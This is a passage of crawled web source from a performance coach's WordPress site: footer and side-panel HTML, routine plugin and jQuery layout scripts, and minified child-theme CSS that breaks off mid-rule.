alt="Elevation_FINAL_logo_white" width="300" height="36" class="alignright size-medium wp-image-6897" /></a></div></div></div>		</div>
	</div>
</div></section>
<div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix default"><div class="copyright">© Nam Baldwin 2021. All Rights Reserved. Website by <a href="https://www.handegroup.com.au/" target="_blank">H&amp;E Group</a></div><div class="footer-navigation-container"><ul id="footer-navigation" class="menu"><li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631"><a target="_blank" href="https://www.nambaldwin.com/terms-of-use/">Terms</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a target="_blank" href="https://www.nambaldwin.com/privacy-policy/">Privacy</a></li>
</ul></div><div class="go-to-top icon-up-open"></div></div></div></footer><!-- / end #footer -->  
</div><!-- / end #container --> 

<div class="rt-popup rt-popup-search">
	<div class="rt-popup-content-wrapper">
		<button class="rt-popup-close ui-icon-exit" aria-label="Close"></button>
		<div class="rt-popup-content">
			<form method="get" action="https://www.nambaldwin.com//"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="search-icon ui-icon-search-1"></span></li>
	</ul>
	</form>		</div>
	</div>
</div>	
	<div class="rt-popup rt-popup-share">
		<div class="rt-popup-content-wrapper">
			<button class="rt-popup-close ui-icon-exit" aria-label="Close"></button>
			<div class="rt-popup-content">
				<div class="businesslounge-share-content">				
					<ul></ul>
				</div>
			</div>
		</div>
	</div>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/businesslounge-child\/*","\/wp-content\/themes\/businesslounge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<div class="side-panel-widgets">
<div id="media_image-3" class="sidepanel-widget widget widget_media_image"><img loading="lazy" width="2168" height="169" src="https://www.nambaldwin.com/wp-content/uploads/2019/06/burger_menu_logo.png" class="image wp-image-6073  attachment-full size-full" alt="burger_menu_logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.nambaldwin.com/wp-content/uploads/2019/06/burger_menu_logo.png 2168w, https://www.nambaldwin.com/wp-content/uploads/2019/06/burger_menu_logo-600x47.png 600w, https://www.nambaldwin.com/wp-content/uploads/2019/06/burger_menu_logo-300x23.png 300w, https://www.nambaldwin.com/wp-content/uploads/2019/06/burger_menu_logo-768x60.png 768w, https://www.nambaldwin.com/wp-content/uploads/2019/06/burger_menu_logo-1024x80.png 1024w, https://www.nambaldwin.com/wp-content/uploads/2019/06/burger_menu_logo-1084x84.png 1084w" sizes="(max-width: 2168px) 100vw, 2168px" /></div><div id="text-2" class="sidepanel-widget widget widget_text">			<div class="textwidget"><p>With over 28 years experience in the health, fitness & wellbeing industries worldwide, Nam specialises in emotional & physiological intelligence & peak performance. He continually explores the achievement of success in high pressure situations. He is a life, health & peak performance coach, strength & conditioning coach, powerful corporate trainer, and a hugely popular keynote speaker.</p>
<p>Nam is sought after by elite athletes, teams & is the well-kept secret of many ‘top 1 percenters’ in the business world. His gift of simplifying the complicated science behind brain & body performance, & delivering it in life-changing, digestible sessions, creates proven successes.</p>
</div>
		</div><div id="nav_menu-3" class="sidepanel-widget widget widget_nav_menu"><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4623"><a href="https://www.nambaldwin.com/">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://www.nambaldwin.com/virtual-programs/">Virtual Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.nambaldwin.com/speaking/">speaking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5342"><a href="https://www.nambaldwin.com/coaching/">performance coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5340"><a href="https://www.nambaldwin.com/about-nam/">about</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.nambaldwin.com/news-info/">news &#038; info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="https://www.nambaldwin.com/contact/">contact</a></li>
</ul></div></div></div>
<div class="widget woocommerce widget_shopping_cart">
<h5>Cart</h5>
<div class="widget_shopping_cart_content"></div>
</div>
		</div>
	</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nambaldwin.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.nambaldwin.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.nambaldwin.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/nambaldwin-form-addon/assets/js/demo.js?ver=1.0" id="demo-script-js"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.nambaldwin.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="businesslounge-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/www.nambaldwin.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.nambaldwin.com\/wp-content\/themes\/businesslounge","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":"","theme_slug":"businesslounge","home_url":"https:\/\/www.nambaldwin.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nambaldwin.com/wp-content/themes/businesslounge/js/app.min.js?ver=2.2" id="businesslounge-scripts-js"></script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('div#newseventmedia article').each(function(){
		
		//var imgsrc = jQuery(this).find('figure.lateposts').html();
		var imgsrcsblog = jQuery(this).find('img').attr('src');
		var replacetextblog = imgsrcsblog.replace('-200x150','');
		
		jQuery(this).find('img').attr('src',replacetextblog);
		jQuery(this).find('img').attr('width','auto');
	});
	jQuery("#newseventmedia .meta-bar").contents().filter(function(){ return this.nodeType == 3; }).remove();
	jQuery("#newseventmedia .meta-bar").contents().filter(function(){ return this.nodeType == 4; }).remove();
	
	jQuery('.archive ul.products.columns-3 li a.add_to_cart_button').html('<span class="icon-ecommerce-cart"> Add to cart </span>');
	jQuery('#text-1 p img').attr('src','https://www.nambaldwin.com/wp-content/uploads/2019/06/Nam_Baldwin_white_logo.png');
	jQuery('#text-1 p img').attr('width','');
	/* coaching page section checkbox icon */
	jQuery('.coachingperformanceteam .checkboxchecked ul.elementor-icon-list-items li.elementor-icon-list-item span.elementor-icon-list-icon i').removeClass('fa-check-square');
	jQuery('.coachingperformanceteam .checkboxchecked ul.elementor-icon-list-items li.elementor-icon-list-item span.elementor-icon-list-icon i').addClass('fa-check');
	/* coaching page section checkbox icon */
	/* Get in touch */
	//jQuery('.contactformgetintouch li.form-input select.wpcf7-form-control.wpcf7-select.fullwidth option:nth-child(1)').html('How Can We Help You?');
	jQuery('input.wpcf7-form-control.wpcf7-quiz').attr('placeholder','?');
	jQuery('textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required.fullwidth').attr('rows','5');
	jQuery('.getinitouch i.rt-elementor-icon.icon-basic-mail').removeClass('icon-basic-mail').addClass('fa fa-envelope-o');
	
	jQuery('.getinitouch i.rt-elementor-icon.icon-basic-smartphone').removeClass('icon-basic-smartphone').addClass('fa fa-mobile');
	
	jQuery('.getinitouch i.rt-elementor-icon.icon-basic_geolocalize').removeClass('icon-basic_geolocalize').addClass('fa fa-map-marker');
		
	
	/* Get in touch jquery ends here */
	
	/* Testimonial carousel */
	
	/* partnership home page section */
	jQuery('.partnersclients .col.col-sm-2.col-xs-12').each(function(index){
		
		//var imgsrc = jQuery(this).find('img').attr('src').replace('-100x100', '');
		var imgsrc = jQuery(this).find('img').attr('src');
		var replacetext = imgsrc.replace('-100x100','');
		
		jQuery(this).find('img').attr('src',replacetext);
		jQuery(this).find('img').attr('width','auto');
	});
	/* partnership home page section ends here */
	
	
	/* Testimonial carousel ends here */
	
	/* footer last widget image target */
	jQuery('.footer_widget.widget.widget_media_image a').attr('target','_blank');
	/* home page owl carousel */
	setTimeout(function(){
		
		jQuery('.home .testimonial-footer .client-info h6').addClass('owlfirsttitle');
	}, 3000);
	
	/* home page owl carousel */
	jQuery('#newseventmedia article.post').each(function(index){
		
		jQuery(this).addClass('allnewslates');
		var fulltext = jQuery(this).find('div.text').addClass('fullwidth');
		var imgsrc = jQuery(this).find('figure img').attr('src');
		var imgalt = jQuery(this).find('figure img').attr('alt');
		jQuery(this).find('.heading').after( '<figure class="lateposts"><img src="'+imgsrc+'" alt="'+imgalt+'" class="posts-image"></figure>');
		if(index==0){
		jQuery('<span class="continuereading">Continue Reading</span>').insertBefore('#newseventmedia span.latest-news-button.ui-icon-right-arrow-1');
		
		}
		//jQuery(this).html($(this).html().replace(/,/g , ''));
		//console.log(imgsrc + index);
	});
});
</script>
<script>
jQuery(document).ready(function(){
jQuery(".partnersclients .image-thumbnail").hover(function(){
       var title = jQuery(this).attr("title");
       jQuery(this).attr("tmp_title", title);
       jQuery(this).attr("title","");
   });
}); 
</script>


<script type="text/javascript">

	jQuery(window).on("load", function () {

		jQuery('.coachingtestimonial .owl-carousel.owl-loaded.owl-drag .owl-item').each(function(index){


		
		var firstspanhtml = jQuery(this).find('.client-info span').html();

		jQuery(this).find('.client-info').css('display','none');
		var mainhtml = jQuery(this).find('.client-info').html();
		console.log(mainhtml);
		var secondspanthtml = jQuery(this).find('.client-info span:last-child').html();
		var thirdnamethtml = jQuery(this).find('.testimonial.item .client-info').next().html();
		jQuery(this).find('.client-info h6').addClass( 'firstheader');
		jQuery(this).find('.testimonial.item p').last().after('<div class="belowtest">'+mainhtml+'</div>');
				
		
	});

   
});


	
</script>

<script type="text/javascript">

	
   
    
   
    if (jQuery(window).width() <= 767) {
          	var anchorB = jQuery('#tab-title-reviews');

			jQuery('#tab-title-reviews').remove();
			anchorB.insertAfter( "#tab-title-my_custom_tab2" );

			var anchorc = jQuery('#coaching1');

			jQuery('#coaching1').remove();
			anchorc.insertAfter( "#coaching2" );

			var anchord = jQuery('#coaching3');

			jQuery('#coaching3').remove();
			anchord.insertAfter( "#coaching4" );

			var anchore = jQuery('#coaching5');

			jQuery('#coaching5').remove();
			anchore.insertAfter( "#coaching6" );

			var anchorf = jQuery('#about1');

			jQuery('#about1').remove();
			anchorf.insertAfter( "#about2" );

			var anchorg = jQuery('#mylogo3');

			jQuery('#mylogo3').remove();
			anchorg.insertAfter( "#my_logo1" );

			
    }
    




	
</script>	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nambaldwin.com/wp-content/themes/businesslounge-child/css/style.css
body_size: 714
content:
div#categories-2 h5{font-family:'Open Sans',sans-serif;color:#04223c;font-size:22px}div#categories-2 ul li a{font-weight:400;font-size:14px;color:#7d7d7d}.home p.homecounts{padding-bottom:0;margin-bottom:0}.mainslider .slide-text.text-61330{margin-top:0!important}.sticky-header-holder .header-col.right{display:block!important;margin:0 auto}.sticky-header-holder .header-col.right .header-tools{display:none}div#woocommerce_product_categories-2 h5{font-family:'Open Sans',sans-serif;color:#04223c;font-size:22px}div#woocommerce_product_categories-2 ul.product-categories li a{font-weight:400;font-size:14px;color:#7d7d7d}div#woocommerce_product_categories-2 ul.product-categories li:last-child{display:none}.archive .col.col-md-9.col-xs-12.content.right-sidebar.woocommerce.columns-3 li{padding:0}.speaking_sec_one{display:none!important}.woocommerce-cart .fa-shopping-cart:before{content:"\f07a"}.woocommerce-checkout .fa-shopping-cart:before{content:"\f07a"}.woocommerce ul.products li.product .button.add_to_cart_button:before{content:''!important}.mainlatestnewssec .text.fullwidth p{overflow:hidden;text-overflow:ellipsis!important}.latestnewsnewsec.homelatest span.categories{line-height:19px!important}.elementor-4783 .elementor-element.elementor-element-09e81d0{margin-top:-8px!important;margin-bottom:-3px!important}.latestnewsnewsec.homelatest span.categories a{padding:1px 8px!important}.page-id-5047 .titlecoachingabout h4.rt-heading.style-4{font-size:26px!important}.elementor-5047 .elementor-element.elementor-element-5c74c8c:not(.elementor-motion-effects-element-type-background)>.elementor-element-populated,.elementor-5047 .elementor-element.elementor-element-5c74c8c>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{padding-bottom:40px!important}span.categories a{color:#fff!important}@media only screen and (min-width:1024px) and (max-width:5000px){.speakingpage .elementor-element.elementor-element-6491cd9.elementor-column{left:52%!important}}.speakingpage .elementor-element.elementor-element-6491cd9.elementor-column{background:0 0!important}.page-id-5047 .mainlatestnewssec.coachingmain .rt-heading-wrapper.style-4 .style-4:after{top:100px!important}.page-id-5047 .owl-carousel.owl-loaded{display:block!important}.page-id-5047 .mainlatestnewssec.coachingmain{padding:50px 0 70px!important}.page-id-5047 #newseventmedia article.allnewslates{background:#f4f4f4!important}.page-id-5047 .latestnewsnewsec.relatedposts h5.heading a.title{color:#04223e!important}.page-id-5047 .allnewslates span.continuereading{color:#04223e!important}.page-id-5047 .allnewslates span.latest-news-button.ui-icon-right-arrow-1{color:#04223e!important}.belowtest>span:not(:last-child)::after{content:"-"}.coachingtestimonial .client-info{display:none!important}.breadcrumb-container{padding:0!important;margin:0!important}.breadcrumb-container.theme1 a{background:0 0!important;margin:0!important;padding:5px 0!important}.breadcrumb-container ul{float:right!important}.breadcrumb-container.theme1 span.icon-angle-right:last-child{display:none!important}.cright .social_share span>span{color:#04223e!important}

--- FILE ---
content_type: text/css
request_url: https://www.nambaldwin.com/wp-content/themes/businesslounge-child/style.css?ver=2.2
body_size: 14642
content:
/*

File Name: style.css

Theme Name:  BusinessLounge - Child Theme

Author: RT-Themes

Version: 1.0

Author URI: http://themeforest.net/user/stmcan

Theme URI: http://themeforest.net/user/stmcan

Description: Designed and developed by RT-Themes - <a href="http://themeforest.net/user/stmcan">stmcan</a>

License: GNU General Public License

License URI: /Licensing/gpl.txt

Text Domain: businesslounge

Template: businesslounge

*/

body{font-family:'Open Sans',sans-serif!important}.content_row_wrapper div#logo{width:100%}.header-elements.content_row_wrapper{max-width:1260px;padding:0 20px}.header-elements.content_row_wrapper #social_media_icons-2{padding-left:0}.header-elements.content_row_wrapper #social_media_icons-2 ul.social_media li:first-child{margin-left:0}.content_row_wrapper:before{border-bottom:1px solid #3b5067}.allinnerheaders{float:left;width:100%;background:#04223e;position:relative}.allinnerheaders .header-col.left{height:65px}.allinnerheaders .header-row.first.businesslounge-dark-header{height:auto;width:20%!important;float:left;padding-left:0}.sticky-header-holder .header-col .main-menu li:last-child a span{padding-right:0!important}.allinnerheaders .header-col.left{height:65px;width:100%}.main-header-holder{background:#04223e}.content_row_wrapper div#logo img{width:41.4%;height:auto}.allinnerheaders:before{border-top:2px solid #3b5067;position:absolute;content:"";width:200%;z-index:999;left:-50%}.header-col.left ul.main-menu li a{color:#fff;text-transform:uppercase;font-weight:100}.businesslounge-dark-header .header-col .main-menu>li>a>span{color:#fff!important}.header-tools{float:right!important;width:0%;padding-right:0!important;padding-left:0!important}.allinnerheaders .header-col.left nav{width:78%}.header-row.second.businesslounge-dark-header.dynamic-skin{width:80%;float:left;padding-left:0}.header-col .main-menu>li>a>span{padding-left:10px!important;padding-right:10px!important;font-size:14px}#newseventmedia article.allnewslates{width:22.4%;background:#071831;margin:0 15px;padding-top:20px;padding-bottom:20px}#newseventmedia article.allnewslates:first-child{margin-left:20px}#newseventmedia article.allnewslates:last-child{margin-right:0}#newseventmedia article.allnewslates:after{border:0}.allnewslates a{color:#fff!important}.allnewslates span.latest-news-button.ui-icon-right-arrow-1{border:0}.header-col.left ul.main-menu li a{font-family:'Open Sans',sans-serif!important;font-weight:500!important}.homepagslidersection h2.slide_heading{font-family:Montserrat,sans-serif!important}.homepagslidersection .slide-content.center .slide-text p{font-family:Montserrat,sans-serif!important;font-size:55px!important;letter-spacing:5px!important;line-height:65px}.slide-content.center{width:100%!important;margin:0 auto;left:0%!important}.homepagslidersection .button_wrapper.arrow.rounded{float:none;margin:0 auto;display:table;margin-top:15px}.homepagslidersection .button_.black span{font-family:'Open Sans',sans-serif}.rounded>.button_{border-radius:16px}.sliderbelowsec h6{position:relative}.aboutuslastsection .button_wrapper.rounded a.button_.style-1.medium span{color:#1cbcee!important}.elementor-text-editor.elementor-clearfix p{font-family:'Open Sans',sans-serif;font-size:14px}.elementor-text-editor.elementor-clearfix{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.homepagslidersection .button_wrapper.arrow.rounded{float:none!important;margin:10px auto 0!important;position:relative;top:10px}.homesecondsection .rt-heading-wrapper.text-center span.punchline{color:#b7b7b7;font-family:Montserrat,sans-serif;letter-spacing:1px;font-size:16px;font-weight:500}h4.rt-heading.with_punchline{font-family:'Open Sans',sans-serif;font-size:36px;padding-top:15px!important}.elementor-4023 .elementor-element.elementor-element-8b6a71d .rt-heading{padding:10px 0 5px 0!important;color:#04223e}.myphilosophy .rt-heading-wrapper.text-center span.punchline{font-family:Montserrat,sans-serif;letter-spacing:0!important;font-weight:500;color:#b5b4b5}h6.rt-heading{color:#06213e;font-size:16px;text-transform:uppercase;font-family:'Open Sans',sans-serif}.sliderbelowsec .elementor-text-editor.elementor-clearfix p{color:#bdbfc5}.sliderbelowsec .elementor-text-editor.elementor-clearfix p{color:#bdbfc5}p.secondclass{font-weight:700;font-family:Montserrat,sans-serif;color:#fff!important}p.thirdclass{float:right;width:100%;text-align:right;font-family:'Open Sans',sans-serif;font-size:25px!important;margin-top:20px}p.thirdclass{float:right;width:100%;text-align:right;font-family:'Open Sans',sans-serif;font-size:25px!important;margin-top:35px;color:#bab9ba}p.forthclass{width:60%;float:right;display:block;font-size:22px!important}p.fifthclass{width:60%;float:right;display:block;font-size:22px!important;text-align:right}p.secondclass{font-size:25px!important}.ropes{height:580px!important}body.header-stuck img.sticky-logo{width:100%!important;margin:0 auto!important;height:auto;float:none;display:table;padding-top:10px;max-width:240px;margin-left:0!important}body.header-stuck .header-col.left{margin:0 auto}p.maiinjoin{margin-top:40px}.myphilosophyinnerfirst .elementor-column-wrap.elementor-element-populated{-webkit-box-shadow:0 3px 7px -2px rgb(147,147,147,.5)!important;-moz-box-shadow:0 3px 7px -2px rgb(147,147,147,.5)!important;box-shadow:0 3px 7px -2px rgb(147,147,147,.5)!important}.myphilosophyinnersecond .elementor-container.elementor-column-gap-default{-webkit-box-shadow:0 3px 7px -2px rgb(147,147,147,.5)!important;-moz-box-shadow:0 3px 7px -2px rgb(147,147,147,.5)!important;box-shadow:0 3px 7px -2px rgb(147,147,147,.5)!important}.myphilosophyinnerfirst .elementor-text-editor.elementor-clearfix p{font-weight:500;font-size:14px;color:#909090;font-family:'Open Sans',sans-serif;line-height:23px}.myphilosophyinnersecond .elementor-text-editor.elementor-clearfix p{font-weight:500;font-size:14px;color:#909090;font-family:'Open Sans',sans-serif;line-height:23px}.elementor-icon i.fa.fa-dot-circle-o{color:#06213e;width:30px;height:30px}section.partneshipsclientshome .elementor-container.elementor-column-gap-default{z-index:9}.sliderbelowsec .elementor-text-editor.elementor-clearfix h6:after{content:"";position:absolute;width:45px;height:2px;background:#22bdef;top:12px;left:31px}.homesecondsection .rt-heading-wrapper.text-center span.punchline{color:#cbcbca}.homeinnerfirstlast .rt-heading-wrapper.text-center{width:100%;margin:0 auto;text-align:center!important;color:#b9b9b9;padding-left:0}.homepagslidersection .slide-content.center h2{color:#b9b9b9!important;font-weight:400;font-size:23px!important;text-align:center;margin-top:360px}.ropes .elementor-text-editor.elementor-clearfix{width:48%;margin:0 auto;float:right}.homepagslidersection p{text-align:center;font-size:53px;font-weight:800}.homepagslidersection .button_wrapper.arrow.rounded{margin:13px 190px 0 0;float:right}.homepagslidersection .button_.black{background:#04223e}.homepagslidersection .button_.black span{color:#1dbbef;padding:8px 1px}.homepagslidersection .button_.black:hover{background:#04223e}.nonecss{display:none}.home .mainslider{margin-top:57px}.mainslider .text-navigation-holder{display:none}.sliderbelowsec h6{margin:25px 0 0 0;color:#fff!important;font-weight:400;font-size:22px}.sliderbelowsec p{font-size:13px;padding-bottom:40px}.ropes{height:430px;padding:280px 0 100px 0}.ropes p.secondclass{line-height:33px}.partnersclients .gallery-item-holder{padding-bottom:40px}.myphilosophy .elementor-element.elementor-element-byfgolz.elementor-column.elementor-col-50.elementor-inner-column{display:none}.tolive .elementor-icon i.fa.fa-dot-circle-o{background:#04223e;border:0 solid #04223e;border-radius:100%}.myphilosophyinnerfirst{width:68%!important;padding-right:38px}.myphilosophyinnerfirst .elementor-element.elementor-element-3u5v1st.elementor-column.elementor-col-50.elementor-inner-column{width:100%}.myphilosophyinnerfirst .elementor-element.elementor-element-tprhjql.elementor-column.elementor-col-50.elementor-inner-column{width:100%;min-height:338px}.myphilosophyinnersecond{width:31%!important;margin-top:0!important}.myphilosophyinnersecond .elementor-element.elementor-element-ge58mkx.elementor-column.elementor-col-50.elementor-inner-column{width:100%}.header-row.first.businesslounge-dark-header div#rtframework_text-2{display:none}.header-row .header-col.right{float:right;margin-left:auto;z-index:3;display:none;margin-right:0}.latestnewsnewsec .text{width:100%;float:left}.latestnewsnewsec figure{display:none}figure.lateposts{display:block}.latestnewsnewsec h5.heading{margin:0 0 55px 0}#newseventmedia span.latest-news-button.ui-icon-right-arrow-1{margin-top:0;margin-left:10px}.businesslounge-dark-header .header-col .main-menu>li li a:hover,.businesslounge-dark-header .header-col .main-menu>li li.current-menu-ancestor>a,.businesslounge-dark-header .header-col .main-menu>li li.current-menu-item>a,.businesslounge-dark-header .header-col .main-menu>li:not(.multicolumn) li.hover>a,.businesslounge-dark-header .header-col .main-menu>li:not(.multicolumn) li:hover>a{color:#1cbcee}.businesslounge-dark-header .header-col .main-menu>li.current-menu-ancestor>a>span:after,.businesslounge-dark-header .header-col .main-menu>li.current-menu-item>a>span:after,.businesslounge-dark-header .header-col .main-menu>li.hover>a>span:after,.businesslounge-dark-header .header-col .main-menu>li:hover>a>span:after{color:#1cbcee}.businesslounge-dark-header .businesslounge-language-menu a:hover,.businesslounge-dark-header .businesslounge-search-button:hover,.businesslounge-dark-header .header-col .main-menu>li.current-menu-ancestor>a>span,.businesslounge-dark-header .header-col .main-menu>li.current-menu-item>a>span,.businesslounge-dark-header .header-col .main-menu>li.hover>a>span,.businesslounge-dark-header .header-col .main-menu>li:hover>a>span{color:#1cbcee}.about-us-first{background-image:url(images/aboutmix.jpg)!important}.coachingafterheader .elementor-column-wrap.elementor-element-populated{padding:0!important}.coachingafterheader figure.wp-caption{padding:0!important;border-width:0!important;border-style:none!important}.performancecoachingmain .elementor-text-editor.elementor-clearfix h1{color:#fff}.performancecoachingmain .elementor-text-editor.elementor-clearfix h2{color:#fff}.performancecoachingmain .elementor-text-editor.elementor-clearfix h3{color:#fff}.performancecoachingmain .elementor-text-editor.elementor-clearfix h4{color:#fff}.performancecoachingmain .elementor-text-editor.elementor-clearfix h5{color:#fff}.performancecoachingmain .elementor-text-editor.elementor-clearfix h6{color:#fff}.performancecoachingmain .elementor-text-editor.elementor-clearfix p{color:#fff}.performancecoachingmain .elementor-text-editor.elementor-clearfix ul li{color:#fff}.coachingperformanceteam .coachingperformanceteaminner .elementor-column-wrap.elementor-element-populated{padding:0}.performancecoachingmain .elementor-column-wrap.elementor-element-populated{padding-left:66px!important}.oneonpercoachfirst .elementor-column-wrap.elementor-element-populated{padding:0!important}.coachingtestimonialinner .client-info:before{color:#ccc;content:"\201C";text-align:center;font-size:65px;padding:0 0 0 15px;font-weight:800;color:#1cbcee}.coachingtestimonialinner .client-info span{display:none}.coachingtestimonialinner .client-info h6{color:#fff;font-size:12px}.coachingtestimonialinner .client-info h6{color:#fff;font-weight:400}.coachingtestimonialinner .testimonial.item p{color:#fff;font-weight:200}.carousel-holder:not(.main-carousel) .dots-holder div.active span,.carousel-holder:not(.main-carousel) .dots-holder div:hover span{opacity:1;background:#fff}.home .testimonial.item h6{display:block}.testimonial.item .client-info h6{display:block!important;font-family:Montserrat,sans-serif;font-size:16px}span.firstname{color:#fff}.reachyourpeakinnerlast .elementor-column-wrap.elementor-element-populated{padding:0!important}.reachyourpeakinnerfirst .elementor-column-wrap.elementor-element-populated{padding-left:0!important;padding:0!important}.reachyourpeakinnerfirst .elementor-text-editor.elementor-clearfix h6{font-size:12px;margin-bottom:0}.reachyourpeakinnerfirst .elementor-text-editor.elementor-clearfix h5{margin-top:20px;color:#0e2442}#belowfirstoption .elementor-heading-title.elementor-size-small{padding-top:20px}.titleheretoinito p{color:#04213e}.oneonpercoachlast .elementor-text-editor.elementor-clearfix{color:#04213e}.content_row.row.sub_page_header.fullwidth.style-1{display:none}div.latestnewsnewsec.relatedposts article{color:#fff}div.latestnewsnewsec.relatedposts span.categories a{color:#fff}div.latestnewsnewsec.relatedposts span.date{color:#fff}div.latestnewsnewsec.relatedposts h5.heading a.title{color:#fff}div.latestnewsnewsec.relatedposts a{color:#fff}div.latestnewsnewsec.relatedposts a span.latest-news-button.ui-icon-right-arrow-1{border-style:none!important}.latestnewsnewsec h5.heading{margin:5px 0 5px 0}h1.rt-heading.style-4:after{background-color:#1cbcee!important}h2.rt-heading.style-4:after{background-color:#1cbcee!important}h3.rt-heading.style-4:after{background-color:#1cbcee!important}h4.rt-heading.style-4:after{background-color:#1cbcee!important}.lastcoachingtext .elementor-text-editor.elementor-clearfix{width:45%}.mainrihtsection .elementor-widget-container{width:60%;float:right;text-align:left}.speakingtopbutton .elementor-widget-container{margin-left:-55px}.mainsectiontops{margin-bottom:0!important}.keynotespresentationmain{margin-top:64px;margin-left:76px;margin-bottom:73px}.testtest .elementor-column-wrap.elementor-element-populated{padding:0!important}.latestnewsnewsec.speaking p{color:#fff}.relatedpostsupcoming article{background:#f4f4f4!important;padding-top:20px}.relatedpostsupcoming article a.title{color:#04223e!important;font-family:Montserrat,sans-serif}.relatedpostsupcoming article span.categories{background:#1cbcee;padding:3px 6px}.relatedpostsupcoming article p{color:silver!important}.relatedpostsupcoming article a{color:#04223e!important}.relatedpostsupcoming .elementor-column-wrap.elementor-element-populated{padding-bottom:0!important}.allpracticing{width:60%!important}.allpracticing .allpracticinginner{background:#fff}.coachingtestimonial .elementor-column-wrap.elementor-element-populated{padding:0!important}.allpracticing .elementor-element.elementor-element-7de9135.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:92%;margin-right:21px}.allpracticing .elementor-element.elementor-element-8d94dd2.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:92%;margin-right:20px}.allpracticing.innerslast{width:38%!important}.allpracticing.innerslast .elementor-element.elementor-element-85f5b11.allpracticinginner.lstone.elementor-column.elementor-col-50.elementor-inner-column{width:100%}.coachingtestimonial span.ui-icon-angle-left{color:#fff}.coachingtestimonial span.ui-icon-angle-right{color:#fff}section#mainsectiontest{background:#04223e}.businesslounge-dark-header .businesslounge-language-menu a:hover,.businesslounge-dark-header .businesslounge-search-button:hover,.businesslounge-dark-header .header-col .main-menu>li.current-menu-ancestor>a>span,.businesslounge-dark-header .header-col 